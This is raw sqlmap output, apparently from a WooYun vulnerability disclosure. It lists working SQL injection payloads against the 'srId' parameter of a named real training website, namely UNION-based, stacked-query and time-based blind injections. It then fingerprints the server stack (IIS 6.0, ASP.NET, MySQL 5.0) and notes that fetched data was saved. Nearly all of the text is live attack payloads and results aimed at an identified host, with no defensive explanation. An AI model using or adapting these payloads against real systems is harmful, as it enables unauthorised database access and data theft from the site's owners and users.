 C:\Windows\system32\cmd.exe
Title: MySQL UNION query (NULL) - 21 columns
Payload: ModuleID=103&srId=-9946' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7
173757371,0x475a796d6f507a7a7559,0x71736b7371),NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: ModuleID=103&srId=470'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (comment)
Payload: ModuleID=103&srId=470' AND SLEEP(5)#
---
[15:26:22] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:26:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[15:26:22] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times, 500 (Internal Server Error) - 10 times
[15:26:22] [INFO] fetched data logged to text files under
\output\study.qht-training.com.cn'
www.wooyun.org